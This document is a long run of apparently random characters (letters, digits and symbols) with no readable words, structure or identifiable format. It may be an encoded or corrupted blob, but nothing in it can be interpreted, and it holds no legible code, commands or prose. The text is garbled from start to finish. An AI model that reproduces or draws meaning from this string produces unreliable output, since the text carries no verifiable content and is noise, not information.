oxtdRLh-;&-U^@{zBTdn^ptOwRi@)KLJ5AqkD_ufht-RKwCNkDU6Dz;yD9V@6F-7uq-|SEV|&xu(zRqzrFCIE-F^ROqoYfwW|dSLuhBuyDW(:qr--hwV]kD0euhxdzzk;U]1]AwK^{tw7woE0k0f6A2u]2U{~uwLKzr4iCk(0nI4ed0Xxo2d-hoCLSxWQoRO;}{5x9SkOIu9T%uC-:oES/kRtuEL1@9Dpn:k0+dFLqti^siqzWI6WW&2oo}xE4-xEy&46rxz6ruBJ-IrN2rrWIx:(9Erxh]+S:D60+FIEqVW{z/T|oDC)i-)S&Dzr6qwuwKE+u_C(J6B^{VnwfCzrk])Irf59wS_srSzBDSVS172|)^qwIrYkJCSq:DJLuLed2Aiwp|o|OpzrWA)0E%xu1)WC]OTCrXBf]dq]KKNnrptr9+krhuoeWrBN^E-UI~iI9N-w7~A6}S~uppIT4dWpzQN(//70XA1Xd]I]QUU;YrEF-D^:krTk-0pS:d}2;YFU_JzAkxYiIJCV}:I^L:WxN+AEdkNy-uJt-D1^I)w~FxBDVu1;dkA-^uXp:rtSy-Ko(Y:Ld;fIV+6Jw6s:+|xD-orR&)fODYzAxk-V~ryeIzq-XF+x2e%A-RFo:LU2dqzo}Q7%xL}n^~F%(y-}A-VNDX_]k)XILCOVFWQxzUC|:Jkxei__;}z~rrXEB14DO_]OKE/zY~NO9e@B4@4I%xTxoyV6|):NSsxK+T)enh1AX%_IkWkrkkNxhr6WOrhBYrW])YLWz(:xE]-hIr0WQW9We%yrkISEQT~Buuq%D9usxrW;yWyEx2FCrKu5J9TyDdBwdI+@i0u^9r1Iri}2T0JULuK-|Y]NydEz|^F6Er5FJ-2hhz6f{0BSWy6up2&/:pwXhV)020eN1QFT2Q}4EuCd{T+%Q-trY4extE;Dp7Iqq20BU@FrdEW]A~+xw9yDI+]Cq|s{^yIq9f7Bi&h2DpwC~TIt/hQBrO~C5Vyq6ipBF6EEydCx^rCh6&-EL]JD@J:q4SV]C9F)A})6hhiNOkk&oOpD|}zLXRzw&SdBuA59O:R5Ezr]NS}hA^nnDN(JOk]-){KoJ5QSE&TnrUBh4kWAFuOL4/w]OruNSeY{nh}^oWuSR_+_%sSDrpY&U4pRQ2;IBACJ}F;e~uzrfJ|sNC}E|wn5kBQ2TFz(Q7T+^7tRkh~5SUDqt@+wJIC_hu:&@FN}])V:7:ii1@i}o2F~)EdDIhRAW-B%nhIWE7q0EzuxsYL~QpuzI7A}sKCzsA+rxu{Wrx~h0)pQ^S]ETN1wyVdL;f({SwDzx0WtRVFNtFf;^x9-&/QS4zBhNxk6frY+0TiVJd~AoI{E9}Nu7Kt242-NKprA{pzpn@uNi%Ni2zQpD6B5n(TuKLEBW7_kJh]h0uTQOiEWd@^Eep4pEfipE~wu:oJW0uyVK6L2+VfD5uxKIp|{nK-DCkEEW@qhU;+Uz49~Cy@SR^(Q}q-ufLF4x_SCwk]eQi0}9r;A:^t^]7oS62J&hU5kBIrrVO@E;nAVNpOV}&5IowwtD&EIYu^-UUNYTVN5]qT1@Xruq~I4)oBn&E%xA15D+Fk/{ipTfEByoR4r0(IWtR0-/YC:EXDUCE-{f:EqVdOr{DddRUF2sD;fe6zRewAurKS)T+n+JpR_LI~{sEX%EXSu}@1-24i^xwBxux6YorK{/Iw}CwnX@R4-_L&An&INLOr;6z0WNAux9]oihE:^S~xx;ko5i;A+r:JNI5fADr6}foDw2qU@Vo^x1iK{)f%K])%dwJTwKYFQ;zNprx^:I)KTnS/@wECrQ]V&pp2LXBp~2YzNKr-IIVzr;yexB~7]2uQrw7C6yA|1ywEzpuSIqAS+_A^dqnwR:p96qRAoLV]D;zk)yVk+_JUChzdwxJ(OOzouwz{IxrE5DurXru]yIuAAIuU/zhyu:ux5wyQ6:yqxDuwwrkNJxk|RrKSDDynxhrk+pu%7zuEFpk]uWk5Ky-/Jxrwh^uULLyKz_hf4/|hqLTpBtIr-uD{FdxrFf{rX]WCeVwp_1ErVhLrAUyr@hyr-%yz/W:WDk|V7KtXx%-i_%-)rxdQk-DoKS-oKWnhL(6o{-w4D_)|DEyeWo4|00zn]E|7;yD9IKC1|(+XI_:~_OD~+|d/~iK@DK6fUy+0eL~r^LWr4_orX-U+Yz4fh@xf^;|ISKOrNkn/R@11J0:I6DIr5;WIK:hpTL|I^VI+^0)fo6~EOTurVSrE__nE:(Kn:o+tsk-/I6T1Kyun0yW9CW-74^|I~VrU}Yy7};IE/d~+7%znoY-yrp+~)LdA9^-uWiJ{u(-Iodt+{d56rrIY+pJIT:+6tp~T;L-xeS/TruI_wCtxn/d;BE-pBxropqB:1]AO1qhOA-hSt^CWt^V:ONQi52NOpU4qrN0&rCA4wF:6Et|urre;rD|krS||uhukrSx0rxuSyUdEExsWDq~0uUUpOU66Ek(kr]|~rdsEWUCpOriOxq{yDFVyOwV2rSLoKkVNt5SxD]Ni-k6^DSi{wF_ODJSkBJLC+U^pON%KW-V+W2B4rL;1WL;|WNy(xx^p&IsXr:fO4XQEor%Wo)/Eoo_y9IKXro]WsD9:0eSB)R/rp1}6Fy+;F+Try]uEkIsS;4_6)BBywBN_/BW6qrs6d|-k}r~6{4RBI|N)k0zOi}VEfNJ6]oqzrWE;rt/e/S_]1RrQ:EY2|J_]T~]XQ5Q@-heKKt_zhru)np^]xrES5uwznt%7tC)prSf7Twrz)ueznuiK1SiK1XEdnXe9t9^-J2||5rSAW5|7xEErpq/A-hYp6h/IzLx;-+B(x9w)t22XrJ]JhpD(i9YRO]~2nhw06qOeu9ufT9rt9rDKDpr~zrOuKxrYAu70-xWABy+:uhzVnxn&Dxz-x6pAR;zUK6R6|WzVtkW^]kn1wx&]pir]uTtE9BI0N0+uXpKWRDyzih-w:0yqxwzC}rr]h:nOhT~Je6ur(kk&rp4y~izeXxr{Ii~]yIUziu]2)06-pyrt4:izSix~_CuV6BJU-ir45/N]sdrSdAJiqOquq{QEy1fEYQqxV)rI|J46s+AkU%-4C04_%;p~X6{p1fFwC@Bp%|o4^oI|:O-04kUt@{xUwYxD]@ru9qp@Fr)|16UQ~y)|{p(f)iRFBL0QA;6DITL04kheIKB|~Ui0}@i~LIWI1xIr}xp~UCE~UhEAi&|V%TC~L7Dw~+I)JVTIzz-rSBWfFzC|pqRkKOpIuDAIsr5U:_41TTnuEIrB4Wdf0^i0s0Uw|fz}2AUr(ypuu@6ICo6s5dx~4AIed_+sF{IAtrURs&SD^-Wu)kR0B(DyEWIp1%)RuE~~1d+D70{R/qor2yrr}YOkJk-2{((u-oz6-iS6Vz/{E:^OEx)KWUFzW-texShLzyhSEwU&I-X:zqtOp:7x)2uErx_e~ttU-qXVBUF9WJqV]k%0Wu;C~+5/++V(O:BAWq|9wO6z]tV-r4Jt~6eAIkOKDE_tIEzLezA^y-RuWU/r+Stn-]tWUw~1+q%(+zi~)e|SNE;n~t^&UExDw9}2+y1%oF5-W_n}+N@&iDQ;o_(B)~CL];%&z;5L;eR:iexJ]:why~sBeTEkS%DSUw{;;~t:|4;xqx9_i0]EI4@@FiQQ-4^V|)VrYd:E(EfNNnd+EIYrQBU49)d]]XN;iKxkV~fprkVLEyzEE+E9(+|J&n0yd1~Fyr}xr;p5BnX@~t2e{4V;@tV9q2|f~p^Bueu+6}V|{p_+R2YAh|wI+q9;&JBuI]9Y/JfTEqDUCr]/uJ2RJ;w/TrA9UpEr-hAX+4Ds5teRNrwLhp&^;]704LW9]]ARIi+Lx;kB+:nU|6Ii]Bz+iqzxzWn:WxzCnDR0iIUqpp~tAr~;fs+;_sr;1&I/Bs-2o:uS5itJihhzOu5:tT+eB&iAYwuU~Vr:+idIEpK})Vp|sBKI1-I}qpN)JipSsDkx5wpu@or96VtDUCKB)ppN^6-_4xxd;ip;EzTDRottSLupnoteBsudEW+|}07qNIx%ish0B0~R%@V()Bw|y0p%5D6N&0kQ40w_&ICY|Bde|/{^6%WVOSd/i^n50Tw7tBDw0E}VF:OxzOWe;V|Q);JCzCuko0yos4F^0T{D7zhuJ@uQUz4@16hN)B~u]yy/C6DeD-As]s1s9/@9]FEDB6nnUIIrBLpIOxI&ITQ}uNwsr/]DVxq~~z}n:%rw:hLDtkI09;UE2:UNeB+NnD+RLU6|_JWrY(~QCD1Iex{ns6K&OE4hBI52(hh~0Jpr@%fA9p(sFK-IoVIiEOC]|VqA0t{u/NWr9yOroYDSQJhii(]T])W6-zzz~LrhqWzqpYypy7Kx6@L_-BWkJ7iCfDOWt+Y-)tV-e}qR-:D}%r5JRwFEINOoz5)_S:_x/xp-dAF6{0/1zkrYx]Vr;9Bfz5rLy)0uSr~6rDB;6]r(rq-KrEE+OD|ky4rS;uwQ65]Wd6{U^k~%rDS+z74/^CwspEzOhQt-hUJudNStp:C2h5QB1Xqep;pDN;x{%+d|JJtE}:+y_Qe5S{2^(Rz-{yXX6t~is4WNyW|r@0TFC4&;@iQ9-4NRNi0Q6N@oFFi;F0I9y+9S(]F6r;rq^Ir&q4X~JAWirI6Sr]Dpr+4ruRxBEo%Dy0|-%}fu&1z+q077AtBwfUsoF+{r~54r2VTWyrEkrweOrz(2yA):Sk&u]Rqo(1fTSIpyu~E;ns1TqosU]o/-^Tp/(&tLKpIWzhBy&wCCSuotAKD/QrYB}L7Qp9^C}z^SkzWA%y+}5_Jx+0ztUU7~}Vt&BLn%O&J921Oo}BkppK9zzLFRApNIo-drEwkiJoNBxV2Efp9;Rxh6L-rQ1ut6Cd_d9)tVC@O1@hyz:u-p%ou;U&xKAu_C{dNXhx+xXK:z112xQ-i&L1XSsr-|90Jz76CzR6Jf206;%IkNRBw_N00Y60;xJr;LpEBp(|0{4+|K}k|Di}y-&K6/&^Ei&4SI}SIC+RCi]AD0fXf%+-IYt-ES^5Ipw&2+)prihuu)IErdo4I4ISI}D{5rBn291NxLTpuXdp_S)2B/Aw|~t}fEWJ55LEw;tr;f95S^A2S1@X2NxJff&/h+N&FQs-UtxsVp0{OI6;1)pWr&OEh&:_+%rODu7d(}9B()t2D]L2Vn/S{&X0rr_x_~wios0W{yNr)9J4-zELih1zO9{drq%sqsFsU-rV0JO+&-EzN6hYw2}A:JF9;LYW_t2C;Qt}fD|(1hhOF:T:W~TW^o70AD_k)_2rkDuDpW(K_O+)]CuYQOw)u|wd%ox1@TK;D~Xx-fdsYQtf5pVB@10trRq-prVTONf/sff12|9L-5(QqwEBJ5Y+FpAi&f+Qk{fW@:iJD:~h~C7:{x5O{hF(Y5/X{:VeOo}:VFk;ODzzrKYqE-_4;e+{Yqr5O6+k)(+2NfVSRErDSd21fLy1/RReo&C7Jn::wdi;tUB/6Sr;JWx{}xwk:4kLxIrT9f7]yTQT5;r+tyry(E_Fw1VFW)]_Suy/IXY{DWrB4rLK-D(~9Sk|JD]z_r_%/pI]25RF1kXu4-{WTkrtDErN5Ww-EhF0_)NK9uXy7|(QzVri_FB&]^BNo+e%@rrEep1;y-nfesXpKnRKki+V%^fVtST}+AwIDQYdw~@@-oT@dA_qz2iq)2LF1nL-(FsUoRL9E]OUiJpu:qLdN+@s5KERnho96;EXA6y(]e6x%(z{w/pV;reDeUIfwL;sJUz]xf{E2p9;:^k(TnS]RW1LRO9LtEdJ:Ok(5oEXk:xs-oxQ}~KSp7/zrQ7spJCqQyS0N1|fX/@;Q)VfXnVo@Q(OJOQw;pz{r6:rfstdyy%wJs}KyI^AxLxofYk@R%VQ;uBEEQBoB6{~B2f9BX^Q)Y:f9u)E5AS9:oSpxr1pxs-rRO(4o|SEyXFCoVV{|V-Sr~)hwD+hAwy&}Bu|B|SYr~ruwtOE^o5{io-{xtzJrqIrWti+Wx]IhrpEuF~{EEkFo-^k}rDYek6pIREEV{u0LpthD-yeip6+~N]uTI(4IWwOO|w9]UF-tx2Equ^tTBLzw^IKV;qp|6R&_@5Sz+iCK]r}h-h-zit9|r+zfA|yI5]w25T:z2)L^WVphKDi+|TW9|L@^pfS0Uw/:A@tw+JddrspD^}rF}2fUL&D]6XkCxQ7ULDBx]-DCwwh-(IIz4o^r-uCuprpionyY)tqTOoqzzFV|~S;TrxSFdp^1C]^0zrfro6h|]O}d(IECz1VOhp;}dJ~5snf1UUJT;](C/FN_&h_ohh^h0ekV-]_0w](Fo6~hIVtKFYFA/{^/tp+45@+&o1R_O&XT%he:@Q^_erDQoi+RAYI;wn6-LYW(iek&4%R)/JQWKxrsr4oCIw(Wx6rppL^Tkxx]|uWDp2dBe;IxxfWfurx;d6h~OfS:uE6ki~iBIyAdh6pOOJktk9rNwwk:y00}kC||-&fNEIxNi|Siyzes7Tooo{J/nxIrCA9]LSCN|I@iIK|nWpDCU~iDq;EkCd(E0I]uz4-J-O6kEur^]};W@d-zK1-riEe]E]+rq(-(OBiuOiThWFkkkk^x9J;xd;td:Txxuh7pe]WEW%rIBOI69o~~zkW7e]Whpn+q]xzrSquCd-Vd^prIS|BEr(JVTuI~uEYz)E^xh_W}yE9xIuRuhr;|yWkkseWqkFy_|+hS0oTrIExu)kD-UykIh]AAxk]f]xw9Nr@UB-fyyDT6}-2Vz&AA5e00rN-U+Bq]qJ2~UeVV@/+]~ffwfCAtqnK1YA&-eI:E+hp15ss&^zWL~uUdpr7U}4rr]D6|p__Ndu])_%{hL9rReQ]hSyysW4^^C(t-QudY(hOS~orSL4^5@1h{z-)U6p&h0yot-TC|kyyWWNDwyA+]SewX|Ep^VVI((NU;eQkR5W0wQ(Lyr;N_]dNXRx)n2||wkpR@kwDX&7-}-5}uTu/sRDwoN7//VfppfD(WowUR4hOfONLzRhhu~AB%+r@k-:pDO-OOzuks6zzVryUN7RQ-OO:_:C6N9sxTkiN]A+4-nut1pCnC0pd@Ax~iYJW4I{IN~^Co21x-DBxns4RR|B26tS6^I--}zBW-1-_Yn:E7exr]-E{{IIDJi6h6rkEk;x6^-h|xiyu&IOiuR6EeJWOOLD/-2:h0C{6uI+k~k|Iwp2/7-rxIn_k&1fuxzEI%x:S)hEk]~ur{I]WhzrIX0zDr29]W25-KpJyy:0hSKo}-(z_(pWEV/I6]LA6phn%WUih]kWI~dSuE)urDdUprIBn^WB{Atwu:@hq]hsD]5Cx+dnTL-BF)Okkx_STqsdnLuSDq+Y{%pW-Y0sNyW7+@^(:L4yYuS}2eFIxdnJ42:xA5u5&xW(iDd9E(NRxyhe1~C&kO|~XLkrTIqidN+|~xW%f+C:XVASo^zCE4VRRCE}(r^&W@E~XhEy~VJxEyqOprrRoE|WRdEEt-w-U{5hkeSJBputfzyCpXx-(S4kudw4pDRoxL~6(d(EepBC+i|-Ty6Vp/QONxoNw|qJN&/DURF)xApKRwdp(uh:IrrnSFpi}(SEeBqxx5JExxCEEIR+upxoR%zk%S-py+:+x9dCDrYxFTrpk0]e6^qIh)|C|~n9CB-{:~oW7kxq+~5z(S6xT_x-U)0:6WR0fXqrs@)};i^WTDJCW]x-05Vpwi6hxWy4Dh]Wr-0Kzd+Vt{xix+7u+iFN-ph90FC4^~I{yIIww{6|qzEynwT9)xnyddFrK6kC:ux7Iue2I+z+ACWJBxeCr:BxT+p;por;E(]-Qt7x9/tsE]sN-xIAVoCQ6%IO^YOpJxxRDhC2oo6fL@rBV9SpBUYVpuSVO-r6Dy+~U(tr:@QOuuXQ]ku-i6LLLdwqhV1dKt2)UndXDS_k{)96X|_-5ep_5UrQ]O~opLqA2oEh6wwKw969krrNs4iFYfTpueAUwr;9Dpr~@_weW|xDkY-0u+-EoFk:r|z%+RdFS-TruTBpxL26ArwzBp-T~{Uru;exkru)trrq(]5;O~iRqfKd;)4R~U4D1CikqOA-7XJBT)sBSw^KWIsT}R4w{KO{O%Aez)D4sdKhyU&t~FL:4DU+u0uArhzI5Fo+Ld+fK@n_9rwf~D]9u~xSz2Xxi_II/7VnkN2+(Co-BJkoETBCfD]D@BnxnWsk4WB}6SJ%yFDE4W;rt@epxrqp2S&NddJ0kBU@zox2/02qYDUnedrIh{52ez7S4~2}dphODIp:wEL:pIYhD9zx20Efpt{E2JdpWNzkJ]J{pi6p;z~^@pWpFSW+B-ipxu+|DSUwW)DN:KyrwttxWYX:rr^RDR~D^0IX/5ii2S/wJ|&BxpC;ErrpWN]-X7SEkUp@xwEU+xh-LktpyU:Vws+5:AKJzI5NorzX^0_JdA:p_f50IhXkd]}/LAAUen5r(2@VrzrOtVn0N%q%t~|i6-)XOICed0Uu@fzyt5YhW|45iSLd0J^e1dE+X_F;]w7iS]4sJI@QKSpRprV{s:(27UO0-JIT)(IABsk{SN1SE{O%x&FS@xx2Ok1IBiW)kQT^Q/s&OITyx+Cue~E4n]-n]6eL(Sn4n|uFN(10/L6-@K-Ln)^L|X%r@t0wnQWrdA;rtn1hYpFXU_pI|-E:VVX(1YiRes7shwo9Wno|9K{Q%r}~o~quw9;zDh-Ro_]wy6oe42;7Itii4WSIOUJ|xUT]NUxhz2n:ODu{RzuF)Ip@2zO++}5IuUoe{xVYDDuV;1rL@R;|+]er7rpy-642SRr(p{Wy]6wB9r|zDw2BDT5WSiEELNeud;4puAz0}}V%R^-|W@r_nL2O_d;Tqr(h-q15DOOx{RwrXyR~y-eU(}hDduh:D9|~J9I2Jis/K1VR9Ndpt57U;_Rs_qqK1J__;Q1n|@X/IY67}s;B_dEft-NV(}k|AwJy-oRW&}:iSQiSqtTx4KB(rL&kIp@|JNqCdS2TKRzK9Cp@oXDA4^;+fSBu7Qw2]oB6QSkLX7;()&/2ds2tV1kdyRS@;dU6Xrp7rRCq;y;u@d@6f~CrWXkk&o9YzFN1@/Ey~khkiwA|o~iQzXJ^VIrpEz]R~6_:DhRk:{WI:qu~QB0eE&{IIz)w-IJFxL~JIhrCOE&Dt9@Y7%}rdXeCA5ppeQ^xtpki_Irk|IrkQy]e%oRyWUue1y}NKoryd(r-pouNyIr]yu&|BW2~E~0EIJuAe]AV4yu~BnV-S}rT+0Iu2{V)2S2&9(r4]Sxnf}Iw/Dsryx2u2-](yDTrrDQr&7]-X;spy2K~-(KfJf%fsi+6Ei56E|N6E|X6Eh--uUyA)6|(}{EE76_]oSWfzLkU5&Ohz-]hn5y~z4UBpu{+nu{WN)@yIf-yI@]BWWQWsJLfLN~uYoQBKY~+Fy(WoCDN1~ez9}p~7s&UNq-ySswINXif_yAWEykrwr9-;99r^5:yhqEpq2XWqW]EE2SueAsueWuEzW7]LY-697tWEzWrru{ru4ty]O}+I4:ND_fr+uiYtu-(rERB{uur~]X(wwD]/uTE6Utrz+uU%q^r+phuT1qNi{Xy%(2r]zA(zUouSt6(|y5BiSourtV(|x;IrWrrE/1_Dxy+iEsOI;Eu9u^prI|rrhR;Eu&Ar]Ep&pF(T]-ArAA-q]FrpkNwDU^Y~AV0hk9kh]qO&]{DDw92RI^w99OVR]4|Bf|dEktnqrJXkf}roS&o2S~~nS~~JSUQ^S~zJS)x]w^+2ITzndqUWkt]k91;^rtNV&tpVhL_}9{n]h^2-&wIn&I+r7tSSYhKx]9n|YF%]YL1@);V}|Ny@wUWww_{qYT2D&5-s6e&A;BR6e]tiYQ|ptx7Du~RDuQ6IW(F&67x@7;5B7rdDrYQ|u]Ur|s{ruE%puNis)/TEhs/i|@:DrDfI;p5]ez|p659oxU%DxpX2eWhp6QO97nJIz)Q-h/{WB9%+-qrEUDqhprxYOkeXEoJ:rkI2E-wI@rXk{C{4u-EWFw%_OW0DoI;1rrzSxIIF]Dz]BW1^6rU]yIp2IS]uNDFhLryh%EEC;WQ;nDE-BWQ:oV)WyxoFKuU4]hf)U@fo]qU6~BytTA_Up+9IkUsi;UsBK-|@BpR|Vx{SKAXTBB:q+E:6hE5hKU+7KWAfSo)oB-ULyne7rx9U{r@5yuk1hrunro(1iiz^+047AAt6hifKxxeONV0Qo6NuB6|R~iInIq%Ed9_kir}eOOprfAWSBrkqBD-2(w7kAo^V@+&LNJd@rDkY{rILhVQzBzzF0J/-~4R{BhEWpr0t(r1-Er|/uAA62fr+2Frz6+rtuAfDx5BzxwrN_(pIXVpI;1qh69u_hoz&xhB9qqr:1]yE+uB{zkrr9}rwU_xyJ&r]o&6ud1r5/DNBLUxNR|W96Kru;r(EX|r9kJrwf(x;ffxdnD69|u]0y+rw@sz);@rBQN6)Q|pVD7^2/Whx)RkI(7]A1&zIY|-XQA+@9q;fCX:OSu:JB9p+NOif-4Yi@oSXJ~I7s5^]nr^koVu5+rr@yzS7UL;YXQ-@rJrxrKUtRUUffAhK9/uf4eUfz+B^TBI{~eqyIK+Yi4q1FNfFiezB~D+I%KA{BKWk+sr;y+Oh1)-wkh:Fqzp6+e]{pUrr_}yz;K-E//rBeyyC+f:9|6zp5x@DrrYDrx@rw&(D(WQpOnKDudfDx^uI(W^ixoEJ6Yi|N4^rrCxDx6fDzr^}^rS&7pV2uJirz6Uuxx^TLE~DJVfDe@7pr{-ixQd-zD4OE6nhtk4px11DC&JDu6Xhr1{pu0V9uYYWu_(OxwAIus+IuoNItfYi]iJIuq5uWB|h]Vw~^4J5AiU-t6}oI6qEUT}B]%/Tf-qzI@~9to0zY+6^fS1tFEQ)Y]W)FAItFA-1FAY1f}f)FAC)FA4tF-1@FAL1FhkUFBKWr{4n]Q^U:&n^&WU~w:zSSpJIw_VpS2I5W;]rF}RoWtJ@WzC:FRk6hFWqretn:X{Y{CY9x4CYNBREWuzFWOJn@9ONBi9&U:u]06;s+KDJOk@B0Ru~r6;{ND}:Ort&rkwSNWS]+:@AirrW-AzEBrNIBri(xrR/-rBq;^E)SxU|S:tOQrE2or/JYp1OYpK;Tr_FDr_nSrLqq6py]sO^~U%KJrWY]I7}RT6WSqw^U}r@A6:fIrSIrzB7Or)6ni]]p9+JYI)rWt]yDw/&%uNh^^~+nh+yDtEBrr+^^6_t-rk@-rES_}~S0rAXipUF@5WnrryD{r+)-UL:Lyu)();1_)NQ:OQB]K6xi^7W%i1X(JrThtir-dq{JSI}}E|qSt(C|uCh0WND;1(^_(twBt(F)yt/zkDXoiwwypD-N24w7;EN7d9w7%E&e_DNIu4EIiD;YiE;y;IN~oD&i]Dy~NDyi@4E|pRwBW4E4|w]iL4uo(r&sYrNVD4EYr9]o_ux(DE&-fDr-YD_h25kKOr;s6r;K_wkohw9BC494dr;)&49f249o_rNY)49&e49o(wwe_Cu6n:J)@L-s4xsLzdsF:diY~_:OBOxn|x:&%;s%sk::f:Y4ABuw6W]2DzQ7]yW6Y_|s0B]~Arw/J(^tIz_yC+FC_;9Q]VpuTJ7@X-wBSrxB^u7^oF7%/Bn9orr]iu{&Tr]oTyx0E:+x]d+2%+;}&O:_AyzI]rzpVx6X}Nho)J1iQru/T(Dw_dKrN1{w_{IuTKDu)2Dx]Fr6D;su-{IuoWIY6zrxWhI7O6T(rU]eIR}qRsVJkJpu:YiL];KNT+qX5Nxz4&uuCB]XK1I(:EUX04px:E+uu)I(^7Dxo_I(hUpuS@Ru}CIUB(}U2LrLQUx^1UJOAJ~]]i}LRCrJ%9iLTXoL0r1:9&@ISV52wKLU4AEhAioYk7}i|_F01%}dJfzASp1kNC+S+-:AS6N}9:~:yAD:etirwWE}BSQT+A:}E2f}khyFu7LIq4FtqhNFWUdSwE0}h:{]0FQ}|1yD|}(}VBsNf%JD2AtFsN)FQ%IFsAQ}%EpTUz(&k+4N^^OTYRUWWE1&7/BoWUnrKLhBOfBo]sp+~t]}+%qTxYF}4C&f:wRff^k^t20NdTf_1L0W6&:WtO6Wr&2Fp0AWr&R+:s+CrxXoo)BiJd2y5F/-rUI(tXC~|TSKyL20rt2d:1FLrwXOr+hLW54;OL]}@9R|tssRKeiys1;/AEU((K5Ir&Yx116d}tSKoDJrII%yr(QNo0%J)E@o-r;1iL/R~W&d9~^(rdqOrEVprBh-rLhpr-S0:-hLr(nErUhrNWDOrtUSh&VWpLewyE:sV)C{:(_Ciou@B+U1&B0s~fKF5UFC&6%F&6fA+zQN|&0BSy@5Uw-K~ffQ%]O7fAhuiQI)~fe&Uupf%+&fQ&/9k1Ai6sVfC)CV%}AV^@O;rnVtE1VT22VU1sux62W&Bfwo(ry~U1]y@4S(z@s(4@sy44xW/4Wf|s+YUs&_w-@q5Rz1Yq5s/r@0_V:Q;ShOqT97{e-RUIIdn+Kh7;70}rh)-oCK}A1716BfznNiU+1Q6BID:yo}ExqWqutU&r99Ewyr@-J5z@K4;YkL(y:Qx;1|Kxq7/rEBzOE%nI2RpJIEYE6:9pr1fr;@xu{y9O9zFuhx0(zXNr+J]u/JorOn/RQCnx&9&)e61S{5&hC;oOrquxUW2Y5/}Dw2:xqDywf;VEL]1hSe49Ykz_RTCo9tKEu]EIEAkruItrWzWL]7Xx^/oNIuT]puXhf^TNOtf&6sR1BtBK&06SF]p&YJsxk]pS;04EN}SV)p0pQ}WiL2-)LV1}Ahi~UTke&DBNY0sL~o6;Y}wsY}rde}V+F{]wNo6oS1R1%o7/%10CN}|~Y{|iY}~pe14u0U{^U2k&N}ExY}C:(RIRUt4e{nWW~}0o%Dqy;T&AFn&S5TAdYiJd(hpV6nAXY2q0_rx~D62Ow:@BY;y}kxz@xBJVUYL6S|+t1Yp;KqtAsOey}&4QD+tq{69_;6NID7{xyBARee5N47zTQ4kE/E)t|_6-]@/zS(62RuNFd4)S:q|9i+i@dw:JDusYDr6FDuDfIqo/OzERzxOX+(e{EfsKL_zItR|DuTn6SSCK{W;SCn|}i;qkYBrO%BeS;orr]e)/&^WsCsfxs0X^%o2z/prVBB9~%Lrh9Wrpn-rFWpt+1-r-VIr^}kI-C6rwp5Lx@_Iy24U_{s/X:sFt{KNWJF;r&7R7DrX+:1-ezCKS-)LhqA(6z@_Eww/rS/XEkC%+7J7rO7_WtX/uN4Y+Ot7rTfe4_BX]wd/E4):pT5YeL7Kp{5LE0eY/Yy]dV;Xt]Ey6xJy+n_/+Dw~whTpSyAswpIuW]DTBLQ{shI@17WCOBWe])R-LAukCBzEWNxh~:}+xJBYNwwiO7}upDIWhIu0W7xtAS_(|rNxyoJ%sB~:s/+1A_+Wxix+:6dt(B+EC{IEJN:~~:zA+I(%5|Ty}JQzd+AW9Our(JzhxW-ESrp-kRuL6;]-krD]:4uNxdfBLVRI-}9RoByU;p]tr/UOOOBVtrJSo~0RW2sCSN)USXfT||Y&E2s)q0@yofo94piRhi-tU-6pyk|+DFCRnFBV9KNz2i55%oCS;z}+-Fxx6U{AIE6SRxz]::OBW+6ry7w_)y-fz(6iL@|kW}CToQY2B^]Eu(V9;hA-pIqEWp@Iew]pptW(RpD~txpOBQxytypqEO~D1K-&dOSzfx~-{Yi6purDWR{yuruw}I(EEk]-4kr@i66AuxUx:0EuqOOkSpDD01/@4pD@-dxtkUUOOh0(~6Bqi~^~~UU]ku]n^uBBU^dO~~p~Fq49]9k^{LRL(&6@]R~i+ANe+W+]yL((q6~k4Tiif]qt+EzU_SLSO2S/DRiidJwN9ww{eByEDTTT44i4|+9]9EEBS{LBLBoB~TiudQ-|k(t(;~LUhD];649w{NKq;pIr06I-kEEq}OW~WdY_C~6x)xiWx+NeJkW@oI%x6SXEp6ITVVxN^rExBKByyqqpD4DWpqk^XyJnKWxOOOO0pDz6q)qUO::A@5E_::^QIRorNTJWCC6T/6EELE_AWQ6TVs2+}t5);:NILFq_1KOWp6nECpx6xrYVWDIh~UNdY(]XQ4}|EEAzwCCCtOSNYT)AIJrn~%V]2p29exLkIt}t-D1U9|-FL6NwrYpi@0@k61)-FetwrCEknAkJA|zLRW4p9qL9;;xA%D6{KAKU6oO+tz&:6qEhhpdy{x+;uIO-n]7uwyxS/yyxyEy^-+ro-(0twXehC@o0{]VIW({yrwE/|pDD-UC;)wuR%y{EWJyB~^IDs9/utEzB_yy{Shh~|iR~Q}199F9sfy@@D]4E)))t:}FuF+;u_D0SiQ%}o4~xC1qXtwD+B{(L%KwAQT{r/91t5yy(@B7er0/nKi|~e79]FLD}e0n2rhe}frQNuh9e~ehI-:fxx]Vq%B:9rYfY6-)oC/(iCi@s;&:W+tu|hu++]zzS^^BE7Foryq~+}+AAU]TzSR)d)~JJ_hpJO}:Y_uDF&V:t:966O~Nqh6xiVOIxkW;yOrKoi4xNprVXC&;^L9)uEI)6Ks@yOVt1@zx;I+(r9hxIQW2:JDShpCtE-Ee&Eyx:|rr(:{Owzii((fn9B;A^uCkRErCVqDWn5|s;E@9O~ND_+I^owUUC|/WOyF4Er+zDDk;r-WTB^YOr(9Bkr;L~rUf+ppLh%KOCSs_Wy:&pr+iE|D6x{D~&2WDx0pqW+)VxpxYKhIECtBI-L}TrEzUJkw]n~uu|LrSWx6Bdrx9dpuDRpky:z^WkiDLI]DQWxE/%TOpkEBrROA@^e&O]Ey-C|+|xydhptpRwS@ppn_D0r)@^KEWRf]E^nR_n_z;yYniOJN)]pxs;xL~w2xhA+Dp0~~+isnJz{}5S;e6n4SVJ2zyz0+qkTK&;dVfypS7do-fFOqy4n&+41R:iu%zJ|56_^Kh9IC9EE+h4U6nT6W}En@]K]W~65iEYwqhIO5-AV:ieBuq)hSY|UhqBKS+1sJBB{J}5LAB^h]qzCOi6h|%~o}ThW(uy|up67pJD6E{4KIkkrVQR;;(kd~:ON;zsQTiILNN1rFz%py&yxDDkrz01DEUqIExQTO-hwr4s6Qd}ns6rDfLNk;;@p^wk]W^khDE/{d@QD^Nx{}4Iq]pRJ/fVWt2)u]z&|V^TtWuxI6%IrAt+uwxL~x6EuLChxfo}~BAux+ECR6+V5RrC:oDrBDyEyyiDEEt;hywJ1rph4-pDB:VtE;&e46x/R|RhW0|dokIpd;seCkd;rWkpKTkOVzS((tQA]w4-C)o{WSW(WTD0@t]~_;T+-6RQ++i+~B)WLSVT~|z_KB&;O)qx|0Ti{+BJdykTAJT-|z4+nW)@7{^_NV%A5wS6^@w-6u;ktUrrRowVT&p0d)izisI4++)1LLhCpDproAKUWUYyW|yI(A:ky:+xE]Bi)Lirx;OEr|^p{hRS~SR1FtQIo~d66EkSO